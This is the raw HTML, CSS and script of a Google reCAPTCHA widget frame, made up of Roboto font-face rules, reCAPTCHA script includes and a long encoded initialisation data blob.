  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gWH9qBsn04WGek8Gm05gmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gWH9qBsn04WGek8Gm05gmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gWH9qBsn04WGek8Gm05gmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DCgdwqU1wpPDoyLCt8O4wqV2UsK3RDLDgxfCpsKIS1zCs1vCqxUVbcOMVlg2WFzDs8Oxw58awpQhScO6w7rConnDisO/w4YxwqnCiXjDphk1fAzChnYUTMKtFsKoO8OGScOAJcOTcXTDpMKoM8O2w4HDnMKPNsKzw7dTPG3Cs03DpTjCnMO1w7VJImnCnCnCjGRwwoxVw4Rnw7dRV3tOwrkAH8OLw5l7wpBsEWXCkcOcw7/DocOXwrwSVgLDhhwPG8OwSsO7w78TwrrCocOhK8ORw4PDu2bDsTLColbCtHfDhMKSBHbDqQpnBlDChsOnwoLDl8Klwq/Cr8ONwprDkBVXeCx3wovDrxliSWoSGkspUsOpwrzClREAwqXDnz1hwopHRMKsJMOrwqXCsMODRgnDn8K9EVIRwpfDicOHZxkFw49wc8Oqwp3DkcOTwqc7w61rw5/Cl8KyIMO0K0YYLcOkwpgzwrDCucKrXMOXwrfDkXzDtsK7csKiUcK0w7xxw4XDhQtqw5LDnsOvw5fDklHCmcONdsK6JFVUMwoFZxNEw4toc8KBGsO2w4DCm8OBw7PDqwrDrsKuAmbCoELCtsO+wo50Gx0Kwr10w7lSw43CscOtw4DDu8KZR8OyE3U+w5gQwrZ3wp4Nw7/DpcOhbRzClcKnfmnCqjbDswrDpsOlwqLCsMOjQcKyR8OSw78pP8O1McKAw4MWRGbDo2jDtcOjw53DvVgCN8Kmw7wGQ0EDXzMiw6HCq1jCnkgwPnnDg0LCj8Kmw4vDhcOGw5TCi3hlwo3DmkHDocOBw6TDvnVKw49YIsOnw5jCl0kVwqXDtMKKw6RjwofDrlHDpk3DuE/CoMOfwo/DmDTDlMKEXMOQWCvDnsO0XcK5HHFIZsKGRcOVw5rDnsKda8KMwqXDj8K7UcO8w41lw4LDs8KCw7NoL0rCkMO2w7FeWMOMRXbDqcO3AzzCsAMRZ8OqFlvDnQ4YCsO6CcOoXMKXQWMYTwwWw57DqUIMwoY5MsOpw6/Cg8Oxw7tLw5h5wonCnMOpOsONw6FRdAzDgsOxPsOWwqgow44Uw63DhsO0wokmwoTDucKTw69Vw5fDqcKOwpDClMKzw75dMlDDqsOEGsO1woHDkkRlwpfDjUhww4sRw4MQI8Kew7IQw79aw6/CnjV8w5HCssO3UVXCrT8NNxIkw5ZbHcKKZSYhw55Mw4LDoMOLOMKcRcOUTzLDm8KYQzTCi8KeLkQICMOcw4PDjHjDpVMSEcK0RlvCv8KhfhA4W8KHw6DDusOyaGRPwr/DsULDssKawp3CoMOUw7EGwoLCpAYUw597wr1EwpMXTy7CgsK1woFowrpRIW00w7UybsOBw4vDgiIIYcOHE8K7csKnw5fDocOBMcOtB8KFw7DCiRvDqHfCsTfCmcK7wqPDucKmYFfCq3Z+X8OswofCpk9/[base64]/CnsKVah/[base64]/[base64]/ChMOteAkoIxLDnMOJw4xJIB4ewoUxwobDjsKFdcOWw5gZw6DDoWLDpMKfwrfDpsO5d8OnUMORw5PDrMKbZMKDZMKQwpLDih/DjEfCpRFOD3XCusOHwo3DjmnDrcO1wo0Fw4nCtk0dw5zDvQk5W8KNfnzCqX3DnzjDnCfCm8K8w4QEaMKDXMOMPMKAFsODwobCrMKVw7NEw49jw7lmS3jDnW/[base64]/wp3CoFbChsKsw4LDnMO7wrt1woLDr8KZdURIw7/DhcOAw44+YsKPUCsWwpkhKDHDpsO0w6JlWcOMei98w6nCg1Q4XnZ7G8OzwrnDoV1bw7wvZMK7L8OFwpLDu2/CpwLCucOZcMOFTTXCucKTw6LCtHBRwodxw4BCGMKWwq0udAjCuEYpWzxJbcKowrXCsnhTUl9NwovCpcKWDcOTwoPDolrDpkbCtcKUwqEBRgVSw6MgNMKvMcOcw7LDp1g6dMKhwp1WT8Olwq/DuDPDsHPChXhacsOzw4UcwrhxwodXTnfCtcKzVlgLFcKMD2sowq5QJF7CvsOxw60TbMKQwoYTwrXCmsKww5o7wqTDtw/CisO3w6Iqw4LDiMKJwpFMwqMCXMK7F8KiPDR7wrzDk8Ojw5fCqXbDpQNrwrzDi2ccGsOxHAQbwoAYw5txLhXDqkVxw4B/w6TCpsK9wpvCm3dPecKcw6/CpcKeOcOgLMKzw4gUwqPChMOoN8OLecOrccOFaWHDpEpvw57DhMOxw6PDjgvDnsO4w4tKUULDgGNhwrxwaEbDmTnDpsOjQXtyScKrFsKEwpfDrG1/[base64]/DnsKHfyHDjzbDgSPDiQ9bVzEcwpXDqTLDp8Osw6jDocK2wos6K8OQwr1iE2t6wokqw7p0wrLDqkswwoPClQw/OsO4wpHDssKSb0/[base64]/[base64]/wp9rUMOhwofCjcO5f0F7UB/[base64]/[base64]/w7PCgW7CtcOLP8K+wqTCrMKSeW/DmMO6woLCsTnCu3s7w7LDowINw79qfRXCkcKyw4bDm2vCjTbCr8KMwr8cw7g2w5lHw7smwpHDsQoYNsOsfcOpw6rCnCRyw518w4M9CcK6wpHDiy3CisOBAcO8esKHwqrDnE/DtzlDwpDCusOxw5gbwod3w7nCscOYYCvDqnB5RWHCnzPCvi7CtA5nJADCnMKPJB5Wwq7CnF/DisOzHMO1MHV2YcOvfMKUw4nCnHTCksKAOsOaw5HCisKNw5tpDnjClMKKw6N7w4LDicOVP8KkcsKzwr3DmMKvwrZyWsKzPcK9X8KZw74+w4FUfGpDYgbCj8KnKUHDncOxw5NBw7DDhMOwF1/Dpkp7wr7CqBsnC00DccKIe8KGWjdDw7rDmF9Dw6jCoBNYPsKYdgvDksOUwrklwokJw40lw7TCg8KnwojDjXXCs2RIw5pwa8OlQ3XDvcOtKMOnDRXCnioUw6zDlUDDlsO/[base64]/OArCjUPClMKdUsKbIHl7w6ZjKAnDs8KKwpNtWcKcKMO8w4rCuiTDuDTDpCtqMMK2AsKzwoLDqkXCuSpddijDliE7w6RFw6xhw7PCjXHDmsOBDGTDl8OSw7NMNcKdwpPDl07Ci8K7wqAIw6JkfMKuD8OQGcKQa8KrMMOSd1TCmkPCnMK/w4PCoybDrxdlw5kvG3/DtsOrw5LDoMOmSm3DpQTChsKKw4LDhDVHVsKuwp99w5nDmT7DisKqwqYYwp8HbU/Dhi47dx/DjsOiDcOUIcKTw7fDig4sPcOCw5o0w6vCh29kZcOVwqlhw5DDncOnwqhawrkiZVFMw4ozET3CscKnwq8yw4fDoBIIwrYYawtsRAfDpE0+wrzDkcK2NcKjPsK4DwzCpMOgwrTDtcOgw4Ufwo5/Pn/CsjrDsk5awrXCizg/[base64]/DugNKWcO7YcOuwo8xw7jDusKpGGNMQcKdYcOgc8Oswo04wprDo8O8GMOzB8OGw7tUYhFsw4AGwrlteiU4O1HCpsKAdk7DlsOkwojClg3DnsKLwq3DszE5VQAlw6nCosOvNUUgw70BGCYlGjbDrA0uwq/DtMOsEmQAXXEtw57CpCjCqALCg8KAw7/DlSxtw6tOw7IVNcOtw6DDkF9Gwr0OIEBqw5EGCsOuHD3DjCgew7s/[base64]/DinTCq0ktTVlTY8OKwpLDoCdna8OTw75Qwp3DkcOYw7piwq1DS8OWfcOpFinCiMKLw7tbKcKKw7tBwrnCmCTDgMOSOlLClXYsbyjDvcOmbsKfw5kIw4TDrcOzw4HCv8KEF8ObwoNaw4/DpzHDsMORw5DDs8OFwrA3woJwZm5twrAqLsONFcO8wqcAw6nCvsOTw4cgASrDnMO1w4XCtl7Co8KpAcO2w7bDgsOsw4bDvMKYw63DnBYiJGEaP8O/cwbDqjPCtnEEQ1IRd8OBwp/[base64]/Dp8OreGjCrTZMwrxtw7IVbcOcSSULwpPDssKQMMKYw6N7w7hfLR8NdBTDh3smWcOufW7ChcOrbsOZCgs3LMKfFsOmw5nCmxbDi8Opw6Ugw4xkf3R1w5bDsxkLeMKIwqhiwrDDksKqA2cZw77Dngo/wpnDpRBaG1PChinDp8OteFl0w4jDg8Oow6Yowo3CqGjDmXbDvHjDvkdyEwvCicKzw5ELKMKZNTx9w5svw5w1wo3DnwkyPMONwpXDjMKpwpDDucK6IMOuJsOJHMKnNcKgAMKlw4jCusOyasK0SkFFwp/[base64]/DtMKvwoHCuMKNw7zDuETDhcKRXmvCp8OVfsKKwpUZSMKTLMOvw6MUw4AdcAfDhALDp1EHScOQDD3Cpk/Dl00iKABSw4Rew5BOwrg5w4XDjlPDnMK4w6IGXMKMJELChhRXwqLDj8KGQWtPTcORGMOeW3XDusKWDituw4gaAcKzdMKMGHthZ8OBwpPDpGFdwo0qwqXCiijCnxbCkD8XVirCpcOMwqTCosKVd2XCncO2Uy4aHGY+wo/ChcK0VcKkNTLCg8OxPhIDeAkdwqM5V8KVw5rCvcOEwpxrfcOHI3I8wpPChAN7UMK2wrDCrgooUxJ5w7HDmsOwM8Oqw5LCkw5hAcKUHA/DtE7ClWg8w4USHcONWsKuw4fCvQDDgVASI8OdwrcjTMOmw6bCvsK8wo9nN0EowpLCosOqaw8yZjnCiEURKcKbasKaJwB2w5rDtV7CpcKuLcK2B8KhNcKKesKwAsK0w6B1wq84EDjDplgSaUHDnwjDuwwPw5EYJAZWdmcvHg/DrMKzacOeBMKCw6/DiSDCvxbDg8OKwp3Dt1NKw5TDn8K/[base64]/[base64]/[base64]/acO/w67Cg8O+w5kyUC4VLcOXZUgtGloIwrjCtsKtbGNRZEVMCcKfwpphw4NCw6Jtwr8hw63DqksKCcKWw5QlXMKiwrfDrFxowpjDlWXDrMKHQ0jCmsOSZw4bw5Zcw5tww7BnA8OuecOfDgLCn8K8CcONbCQ5BcObwpYVwp9DNcOdOmJzwrPDjEkGQ8KDMH/ChVDCsMKhw7LDjmF5aMOGFMKFDlTDj8OINXvCpsOJaknCk8KxRWDDrMKaAVjCt1bDp1nDujfDtGnDtB4uwrrDr8OyS8Kjw5giwot/[base64]/[base64]/Y8O9wovCosKvw7oAw7Axw6ZtwpXCnMOIHsOMMcOqw5k0wrYoJcKfB3QGw7rCnhE8w7DCjBwHwqvDoHDChFk4w6HCnsOwwohVHw/Co8OTwq0rb8ObfcKAw6gWf8OuIkpnUFzDuMKPc8KGI8ORGzNZTcODMcKcZGBgNTHDgMOww4FHasKeUwgvLmwxw4DClsOqckPDvzXDkw3DgDjCscKNwolpNsOHwoPDiC/Co8OqEAHDrU1HYShUFcKvcsKMByLDnykBw74NCyTDlcOrw7jClMO+C1EAwp3Dn0ZJawfCoMKhw7TCi8O8w4fDisKlwqHDncK/wrlJaGPClcKzNGEED8K/wpMQw6vDv8Oxw5LDmEjCjsKMwp/CvcKcwrkBOcKYNV/CjMO0ZMO8HsOrw5DCoAUUwrJVwpwKCMKaFTLDkMKVw7vCtnLDrsOVw5TCsMKuVgwJw4zCvcORwpjDg2Afw4h8bsKUw4YQJcOJwqppwqR+BkEHXwHDnWN8ZAFvw79Cwq3DpMKywqXCiQ5pwrdpwrsONEB3wq7ClsO3BsO0ccKVKsOzfHdFwqhew4/Cg3zDuXrDrlg2IMOEwrl7MsKew7ZWwqLCnn/CvWtawpXDocKpwo3ClcKLIcKSwpTDlMKJw6tXPsKGKwRSw6/[base64]/[base64]/DucKJUMKFwqRAwrHDpw14KkbDjj/Cnmpxc3dsw5/DglDCgcK5Cn3CncO4UMOfA8O/diHDlsO5wrzDv8KUJQTCplrDrkcow4vCgMK3w7zCmcOiwrotHFvCjcKWwo0uasOQw7LCkj7DmsOew4fCkmpxFMKLwodtUsKtwobCvSd/[base64]/DpcOqTUNKHcK/w4XCqsKnw5orOMKZw7TCvzvCvmHDgnQ/w7RPbEU6w6xAwoIhw74GOsKxSz/DocO5eCPDjSnCnB3DucK2ZCMow7XCuMO1VxzDucKmR8KTwow9W8Oiw44UbkR7fy8MwpzCuMO0XsKaw6vDncOfdMOGw61qc8OXFG7Ci0rDmFDCr8K1wrrCvRM6wqtFHMKcMMKBFcKZH8KaAzvDmMOMwq07LTDCswd7wq/CuCtgw4d8aGMRw6stw5ldw4bCnsKZQcKLWCg6w40fFcOgwqLCsMOhL0jCjn5Uw5Yhw5vDo8OvM3TDg8OAe0TDssKGwrHCs8Ovw5zCnsKNXsOkKEbClcKxDcKnwqgSWRvDmsK1wpF9S8K7wonChh4jYcOIQsKSwofCv8KbPSnCgsKOPMKZw7/Dmw3CrhnDvcO+MxsUwofDt8OSIg00w4BNwokFE8OiwoJGLsKnwrHDhhnCo18eMcKEw6vCrQJFw4PCoDshw6Njw6w+w4omMRjDvwPChljDucOnfMOTSsK8wpzCt8KrwpBpwpLDr8KDSsOMw5Z/woRaYRVIEUVjw4LCi8KkXFzCo8KAfMKGMsKvO1nCgsOpwqDDiW8XdTzDrcKxUcOLwpYDQi/[base64]/[base64]/DnsKCwoIkwo/Cn8KewojCnyAAw4ZawobDuFjDiQtmAiRoFsKNw47Dm8OQWsOTQsORF8OWdHl2ZzZRXcKbwoljZRzDi8Kzw7vCvmMvwrTCnG1ud8KkXzbCisKGw6nDlsK/Xx1sTMK9SVTDqhRxw7rCjMKFDsORw5XDpwrCuxPDgnrDuBnDscOSw4HDusKsw6AvwrvDr23DjcK+ZC5Iw6ccwqHDg8Orw7PCrcOdw5ZVwrvCrcKJEWDChT/Ci39wPMOjfMO9Q3lZEAvDmXE8w7sVwo7CqlEqwqUhw5F6KDjDnMKWwq3DssOgTMOkEcO6VnHDqEvDnG/CjMKQblDCncKEVRsEwpjCoUTCpMK2w5nDoBTCgj4NwqlFRsOiT1YxwqgHER3CssKKw49jw5gxXyPDmWl9wp4Aw4DDtk3DnMKpw4BPCRLDth7ChcKOAMKFw5Qnw6I8NcO3wqbCjFTDp0HDp8O8XMKaQn/DmBp2DcOQJSwzw4XCtsOkZjTDm8Krw7AaahfDrcKPw57DhMOfw6VKTBLCoBnDm8KkPTkQCsOcG8KJw6/Cq8KyRmwjwo1Yw47CrcOlTsKZAsKKwpcmbSXDvVQUccKaw6JVw7vDqcOmT8K6w7vDgSJef2fDg8Kaw5vCjxbDs8OESMKXBMOiRRPDiMOhwpvDkcOQwr/Dn8KoK0jDjR5mw4k2S8KXAMOIcjPCuHMuQCYpwp/DilAYWEN5JcKEXsKawog0w4Rkb8KsORHDqEXDt8K9TEzDnk9WM8KAw5zCjy7DoMOww7hIBy3CssOKw5nCrHBywqXCqQHDmcK+w5nChyfDnAjDh8KEw4h7DsOHGMKRw4ZYX0zCsX80ZsOcwqc1woHDo2LDkk/Dj8KIwoXDmWDCrsK4w6TDj8KlS0BhIMKvwq3DqMOFZGHDgnfCl8KbdyHCssKzcsOVwrvDsl/DssOpwqrCnyp9wpUZw4XDk8O+wqvCoDZOVG/[base64]/fCVEUsOJCCHCvcKLIgsXw6UucGlTwo/Dg8Oiw5HDrMKGbyFdwqApwqc8w4bDt3czwrgmwojCpsOJZsO0w5DCsnTCssKHHy0qVMKIwozCh1s+RR7DgXPDnQdVw4fDksKwOU/CpxchBMOvwqHDrhPCh8Odwpxzwq5FN2E1JWJyw4vCgsKKwqt5NUrDmjXDsMOGw63Dlx7DlsO3LCDDj8OoNMKCSsKHwrnClwnDu8K9wp7CtgvDicO3wprDk8OzwqkQwqgTUsKuFifCvsK4wpDCo0nCksOnw6fDlgkdMMOhw53Dji/CoiPDlsK+XRTDoQbCnMOEZXDCmFw4csKYwo7Dpzwxci/CrsKLw6E0CXwawr/DvzrDp0N3CXtow7bCpgUxYjlYPSjCoUV7w6zDvkjCgxTDucK7wprDrnUjw6hkbMOxw4LDk8K9wojDvGctw6saw7fDoMKeOUQfwpfDrMOWwq7CgTrCoMOwDTRgwotTTl4Vw6bDjj8cw7tEw7BARsO/XXskwqp6McOGwqQnJMO3wrvDgcOmw5cnw5rCksKUZsKKwo/CpsOEG8KSEcKYw6AtwrHDvxNzFkrCqhoiCzrDq8OCwonDisO2w5vClsObwozDvFlkw7/CmMOVw7PDlGJ+McOkJQUyeWbDoxzDhm/[base64]/Ch8ORwqHDixgOwojDkMOCw6hWWsK8wpddwpXDtWfCs8K/wpfDrlM0w79Owr/CjVPChcKIwoY5WsO4wrnCpcOTdVjDlAcawpDDp2d7K8KZw4opRknDucKQWWbCh8OOVsKQScO1HcKxF1nCoMOjwrLCrMK6w4HChi1Nw7ZFwo1BwoM1VcKqw6QMDjrDk8O5Z2PCpkI6JAAnXy3DucKEw6rChMO/wqnChFHDm1FNJijCoEx0DsKZw6LDl8OewpzDk8KoH8K0YxLDhsKbw745w5EjJMKnSMOhbcO8wqQBKhFWd8KuZMOowrfCuC9UYljDtcOafjhMRMKzXcKHDS95acKBwoJ7w7ZPNmvCsXExwp7DvCtMVm1cw4/DssKJwoxOKHbDocO6woQxTQ1qw6QOw4ArJcKJYR3CnsOOwo3Djwc4EMO1wq08wq0sS8KKB8O+wot8HEJJGcKawrjChzXCjiIjwpEQw7LDtsKcw6pKHUzCokF8w5UIwp3DqsKgRmQUwq/ClUcGAQ0gwojDm8KOT8Osw47Dv8OEwqDDtMKFwooMwpphGUV8bMO0wq/Coilsw4zCt8KpTcK0wpnDnMKWw4jDvcOGwpzDqcK0wr7CkBvDi3HCl8K/woE9XMOYwoVvFlbDiwQhAhHDpsOrVsKLbMOrwqzDjBVuacK/[base64]/CrFd5AlZow59+HsKrw7N5wq5swr3Co8KPVsOqJSjCvnfDlGLCvcO3elpOw7/CssOXe2PDuWEywp/CmsKHw6DDinkew6E6Kj/CpcOow4QAwptww5k9wqjDmWjCvMO7ew7Dplo2HRjDqcO9w5jCvMK4VQhnwoXDtsKuwo5ww49Aw5dRNWTDtRDChcOTwqDDhMKewqsIw5jCuGbCqiJuw5fCucOSfW9gw5Qew5PCnmgWK8OYdcORCsKQCsOXw6bDllDDq8Kww4/DjU9PLsO6PsKiKHHDmFpBX8K2C8K7wr/[base64]/[base64]/[base64]/CocOcwr9Pw7AnBMKbwqDCmsOcJMKXw5MwFcKYwrt0XzTDgRTDscOFQMKodcOawojDtg0iU8O8TcOQwqRuw4R3w6BPw4VCC8OEfjDDgl9hwpw/HGRMJ0bCkcKFwpsRasOhwr7DpMOIw5EBWD0HDcOhw691w5haIgwfQFjCksKjIG/[base64]/CjA8tQxcDw6jDuEEjw6ojw6cQwrvCtsOJw4XCighLw48XOsKBF8OUa8KQTsKMSRLCjylLWCNVw6DCisOkZcOUAjDDh8KMbcO5w6xpwrfCsHDCp8ONwpvCrg/CjsKJwqXClnTCiWrCpsOzw57DgsK/[base64]/DgHl7LWrCjMOzR8O+woZGO8K/w7jDvcKSwp7DscKiw7vCqjDCh8KjQsKUDcKQRcO/woopFsOQwokVw7BQw5I+e0/DksK5bcOQVA/[base64]/DmMOrw7dowq7CqUJLbMOsUcKSaVd1woEVw6jCksO3IsOowo9Nw78IYMK2w7AjRTJII8KECcKyw5DDpcOnBMOybkXDiF5RGS0McXRZwrbCssK+N8KkPsOpw6LDhWvCmWnCqV04wrk/wrPDgGICIzFPUcO0CjtLw7zCt3DClcKFw6ZPwpLCrcKjw6rCgcK6w78wwr7Dt0t4wpzDnsKsw5DChsKpw6/DizBUwoZ8w5fCl8OSw47CixnDjcO7w7RCMR8cGVDDp3FRZDbDjRjDuyxvasOYwofDpm3CqX1HMMK6w7xqFsOHMgfCssKIwoNJIcOvDhLCrMK/wonDgcOIwoDCsyzCnnU+dwEPw5rDj8O9MsKzPE57D8ODw7I6w7rCisOOwqLDgMK5woLDhMK5FV7DkQcLw6pMw4LDhsObaAfChH5KwoAMwpnDisO4w5HDnlY9wpPDkjBnwqMtEHjDv8Oww4bDkMOfUxxNezdUw6zDn8K7I0TDvUQPw4LCjTNgwr/[base64]/DucK3w6gywqUYwokNK8OswpzCs8OfJcOUeEJiwpvCicOLwojDoEHDjiDDocKgQMKLL1E/wpHDmsOIwod3DUl2wqnDg1jCqsOicMKiwpZVYTzDqD3Cu0xQwp9AIDV+wqB5w7/[base64]/CjjvCt8OJSsKzI8OVK2nDkyXDuMO8w7TCmjkuV8Oywp/[base64]/CgsKGw6rDoV98w7nDvCVdwrckZElDQsKPe8KkFMOowrXCpMKEwpnCpcKRAGYcw6tDE8O3wozDoEcfU8KaXcOlbsKlwrbCgMO6wq7DqX8xYcKKHcKdHV88wq/[base64]/Du2vDosO3W0XCs8OYwqhyc8KGH2BlHMK6wrZ4w5zDh8KwwpjChBEHQcOMw5fDhMKywrlawqVrdMOpakfDg3DDicKvwrfCrMK8wqJ2wrnDoC/ChxzCj8KYw7JOaElAX3XCiVzChi7Dq8KJwqrDncKLIsOvcsOLwrkMGsKZwqxUw413wrxMwqdMCcOWw6zCqjnCtMKpb00ZBcKRw4zDsnB2wo1tFsKUHMOaIgLDhD4RHnfCkmk8w5QlJsKoI8KDwrvDh2/Cg2PDisKmecOsw7LCsFDCs3TCgFfCvAxoD8KwwofCmAUrwrxxw6LCoH9wJ3A+ID9awrLDvjjDmMOCcR7CoMObVRllwqUawqNrwqR1wrLDqWEmw73Dhj/CvMOgOGfCgyETwpbCuzY5HFnCoz8ddcOKbAbCs34pw4/CqsKqwoFCTlbCjn8sPMKmSsOZwqHDsDHCi0TDvcOnXMK0w67ClcO2w7h8RQ7DtsK5QsKkw6tFCcKdw5QhwpbCh8KrEsKqw7YTw5o6Z8ObVE7CgsORw5J+w7TDu8Opw5XDlcO7TgDDrsKNYkjCgVHDtEDDjsO6wqgfdMOVDURaKg9gMkEsw7/CpCEcw4zDhWXDqsKiw5A3w7zCjl0BCgbDoF4bFxfDhjAQw5cAGBPCgsOuwrvDsRhQw7dpw5DDlMKFw4fCi1TCqcKYwopbw6HCvsOzRsOCMhcxwp0oIcKBJsOITA4deMKYwqfDtg/Dvk5Ew7puLMKdw4/DhsOdw74cdsOCw7/CuHHDiVoVRHc5w6VmDHvCjsKGw79Vbw9/eB8pwoREw4g7DsKkPxBawqcdwrtsXzHDscO/wp9Nw4XDgEUoccOmYnZXR8Onw7fDv8OgIcK+DMOzXMKQw5YbDFRpwqZSB0HCshrCocKVw78/woEawpQ/LX7CicKiUSoTwozCnsK2woAwworDkMOtw7dgfxp7w5AMwpjDtMKNK8OWw7JoRcKMwrlAGcKawp5MajDClBvCpg/Cn8Ked8Orw7/[base64]/CvMOIKMOlLMOKYsKrI8K9wqjDjMKCw5seWhrCqjXCgcKeVMOTwrXDo8OLMV5+RMOuw7tuSy88w4Z7NBjCqsOfH8Kow5xLbsKBw6wmw7XDncOJw7rDt8Ocw6PDqcKGQB/CvSUEwoDDtDfCj3XCqsK2D8Oiw7RQBsO1w79fS8KbwpZ8cmcsw7tJwrTCh8Ktw6jDsMOdXjkHa8OFwonCl3XCk8OlZMK4wpHDjMO7w7/[base64]/Du3PDkcOnw7sdwrtswqwCw4YGw4R5w6/DvcO7esK1Y8O3e2MawpHDjsK/w6jCpMOvwpx7wp7ChMKiZmZ1PMKLesO1M2NewpT